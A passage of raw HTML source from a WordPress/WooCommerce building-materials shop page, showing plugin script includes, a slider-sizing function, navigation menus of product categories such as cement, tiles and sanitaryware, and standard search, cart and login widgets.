/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buildmakaan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildmakaan.in/wp-json/wp/v2/product_tag/467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildmakaan.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<meta name="generator" content="Redux 4.5.6" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="svKmqmByH1VXKI5qES2g1JZVgRh2qt1fHRPGFz0PsCM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c9c9c9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-dust-stone-black-no-1 term-467 custom-background theme-gostore woocommerce woocommerce-page woocommerce-no-js ehf-template-gostore ehf-stylesheet-gostore wide header-v2 product-label-rectangle product-hover-vertical-style-2 no-wishlist no-compare load-more-button ts_desktop is-chrome elementor-default elementor-kit-17061">

<!-- Group Header Button -->
<div id="group-icon-header" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-sidebar-content no-tab">
		
		<div class="sidebar-content">
			<ul class="tab-mobile-menu">
				<li id="main-menu" class="active"><span>Main Menu</span></li>
				<li id="vertical-menu"><span>Shop by category</span></li>
			</ul>
			
			<h6 class="menu-title"><span>Main Menu</span></h6>
			
			<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
				<nav class="mobile-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li id="menu-item-18922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li id="menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li id="menu-item-19450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-19451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>			</div>
			
						
						
		</div>	
		
	</div>
	

</div>

<!-- Mobile Group Button -->
<div id="ts-mobile-button-bottom">

		
	<div class="mobile-button-home"><a href="https://buildmakaan.in/"><span>Home</span></a></div>
	
		<div class="mobile-button-shop"><a href="https://buildmakaan.in/shop-2/"><span>Shop</span></a></div>
		
		<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								
			</div>
		</div>
		
		</div>
	
		
</div>

<!-- Shopping Cart Floating Sidebar -->

<div id="page" class="hfeed site">

		
				
		<!-- Page Slider -->
				
		
<div id="vertical-menu-sidebar" class="menu-wrapper">
	<div class="overlay"></div>
	<div class="vertical-menu-content">
		<span class="close"></span>
		<div class="ts-menu">
					</div>	
	</div>
</div>

<header class="ts-header has-sticky hidden-wishlist hidden-currency hidden-language">
	<div class="header-container">
		<div class="header-template">
		
			<div class="header-sticky">
			
				<div class="header-middle">
					
					<div class="container">
					
						<div class="ts-mobile-icon-toggle">
							<span class="icon"></span>
						</div>
						
						<div class="logo-wrapper hidden-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
						
												<div class="search-wrapper">		<div class="ts-search-by-category ">
			<form method="get" action="https://buildmakaan.in/">
									<select class="select-category" name="term"><option value="">All categories</option><option value="building-material" >Building Material</option><option value="aac-block-price" >&nbsp;&nbsp;&nbsp;Block</option><option value="block-adhesive" >&nbsp;&nbsp;&nbsp;Block Adhesive</option><option value="bricks" >&nbsp;&nbsp;&nbsp;Bricks</option><option value="cement-in-gurgaon" >&nbsp;&nbsp;&nbsp;Cement</option><option value="ready-mix-concrete" >&nbsp;&nbsp;&nbsp;Ready mix concrete</option><option value="river-sand" >&nbsp;&nbsp;&nbsp;River Sand</option><option value="rodi-dust" >&nbsp;&nbsp;&nbsp;Rodi &amp; Dust</option><option value="shuttering-material" >&nbsp;&nbsp;&nbsp;Shuttering Material</option><option value="tmt-bar" >&nbsp;&nbsp;&nbsp;TMT Bar</option><option value="sanitaryware" >Sanitaryware</option><option value="waterproofing" >&nbsp;&nbsp;&nbsp;Waterproofing</option><option value="tiles" >Tiles</option><option value="pavers" >&nbsp;&nbsp;&nbsp;Pavers</option></select>
								<div class="search-content">
					<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
					<input type="submit" title="Search" value="Search" />
					<input type="hidden" name="post_type" value="product" />
											<input type="hidden" name="taxonomy" value="product_cat" />
									</div>
			</form>
		</div>
		</div>
												
						<div class="header-right">
												
							<div class="shopping-cart-wrapper">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://buildmakaan.in/cart-2/" title="View your shopping cart">
						<span class="ic-cart"><span class="cart-number">0</span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content cart-empty">
													<h3 class="emty-title">Cart (0)</h3>
							<div>
								<label>Your cart is currently empty</label>
								<a class="continue-shopping-button button-text" href="https://buildmakaan.in/shop-2/">Continue Shopping</a>
							</div>
											</div>
				</div>
							</div>
									</div>
														
														
														<div class="my-account-wrapper hidden-phone">
										<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<h2 class="dropdown-title">Login</h2>
							<form name="ts-login-form" id="ts-login-form" action="https://buildmakaan.in/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://buildmakaan.in/product-tag/dust-stone-black-no-1/" />
			</p></form>											</div>
				</div>
								
			</div>
		</div>
		
									</div>
														
														
													</div>
						
					</div>
					
				</div>
				
				<div class="header-bottom hidden-phone">
					<div class="container">
					
						<div class="menu-wrapper">
							
														
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
